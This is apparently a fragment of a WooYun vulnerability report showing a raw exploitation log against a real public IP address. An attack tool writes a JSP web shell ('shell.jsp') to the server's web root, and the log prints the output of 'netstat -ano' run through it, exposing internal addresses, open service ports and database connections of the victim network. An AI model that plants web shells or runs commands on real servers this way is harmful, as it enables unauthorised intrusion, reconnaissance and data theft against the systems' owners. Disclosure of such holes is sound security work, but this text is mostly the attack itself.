 Url: http://61.134.39.90:5000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 10.175.129.40:139 0.0.0.0:0 LISTENING 4
TCP 10.175.129.40:1098 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:1099 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:3873 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:4418 10.175.129.26:139 ESTABLISHED 4
TCP 10.175.129.40:4444 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:4445 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:4446 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:8009 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:8083 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.40:8093 0.0.0.0:0 LISTENING 1380
TCP 10.175.129.91:139 0.0.0.0:0 LISTENING 4
TCP 10.175.129.91:1433 10.175.129.121:3664 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.169.121:1281 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.177.121:1613 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.185.86:1197 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.193.121:1531 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.201.121:1459 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.209.212:3164 ESTABLISHED 1764
TCP 10.175.129.91:1433 10.175.217.121:1823 ESTABLISHED 1764
www.wooyun.org